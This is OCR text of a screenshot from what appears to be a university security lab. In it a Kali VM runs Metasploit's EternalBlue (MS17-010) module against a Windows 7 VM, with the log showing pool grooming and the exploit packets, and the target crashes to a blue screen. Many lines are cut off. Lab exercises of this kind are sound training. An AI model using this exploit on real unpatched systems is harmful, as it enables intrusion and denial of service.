 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
[estudiante@seminario: ...
10:36 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
^C[-] 192.168.1.11:445 - Exploit failed [user-interrupt]:
[-] exploit: Interrupted
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.10:
[*] 192.168.1.11:445 - Using auxiliary/scanner/smb/smb_ms1
[+] 192.168.1.11:445 - Host is likely VULNERABLE to
7600 x86 (32-bit)
[*] 192.168.1.11:445 - Scanned 1 of 1 hosts (100% com
[*] 192.168.1.11:445 - Connecting to target for exploitati
[+] 192.168.1.11:445 - Connection established for exploita
[+] 192.168.1.11:445 - Target OS selected valid for OS ind
[*] 192.168.1.11:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20
7 Home P
[*] 192.168.1.11:445 - 0x00000010 72 65 6d 69 75 6d 20 37
600
[+] 192.168.1.11:445 - Target arch selected valid for arch
[*] 192.168.1.11:445 - Trying exploit with 12 Groom Alloca
[*] 192.168.1.11:445 - Sending all but last fragment of exp
[*] 192.168.1.11:445 - Starting non-paged pool grooming
[+] 192.168.1.11:445 - Sending SMBv2 buffers
[+] 192.168.1.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.11:445 - Sending final SMBv2 buffers.
[*] 192.168.1.11:445 - Sending last fragment of exploit packet!
[*] 192.168.1.11:445 - Receiving response from exploit packet
[+] 192.168.1.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.11:445 - Sending egg to corrupted connection.
[*] 192.168.1.11:445 - Triggering free of corrupted buffer.
Nacional
Abierta y a Distancia
win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
La máquina virtual informa que el SO invitado soporta integración del ratón. Esto significa que no necesita capturar
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D1 (0x00000000,0x00000002,0x00000000,0x9211F1AA)
*** srvnet.sys - Address 9211F1AA base at 92116000, DateStamp 4a5bbfe5
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 0
CTRL DERECHA
CTRL DERECHA